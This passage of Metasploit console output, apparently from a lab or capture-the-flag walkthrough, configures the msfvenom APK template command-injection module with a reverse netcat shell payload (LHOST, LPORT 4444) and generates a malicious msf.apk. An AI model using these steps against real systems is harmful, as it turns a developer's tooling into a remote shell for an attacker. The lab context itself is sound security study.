 Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.225.216  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST tun0
LHOST => tun0
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /home/aju/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >